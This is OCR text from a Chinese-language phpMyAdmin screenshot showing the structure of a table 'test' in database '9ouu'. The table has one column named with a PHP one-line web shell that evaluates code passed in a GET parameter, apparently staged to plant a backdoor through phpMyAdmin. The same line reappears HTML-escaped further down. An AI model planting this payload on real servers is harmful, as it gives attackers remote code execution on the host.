 phpMyAdmin
近期访问 表收藏夹
新建
9ouu
新建
test
information_schema
mysql
performance_schema
phpmyadmin
test
服务器: localhost » 数据库: 9ouu » 表: test
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 追踪 触发器
表结构 关联视图
# 名字 类型 排序规则 属性 空 默认 注释 额外 操作
1 <?php eval($_GET["9ouu"]);?> int(20) 否 无 修改 删除 更多
全选 选中项: 浏览 修改 删除 主键 唯一 索引 全文搜索 全文搜索 Add to
Remove from central columns
打印 规划表结构 追踪表 移动字段 Normalize
添加 1 个字段 于 &lt;?php eval($_GET[&quot;9ouu&quot;]);?&gt; 之后 执行
索引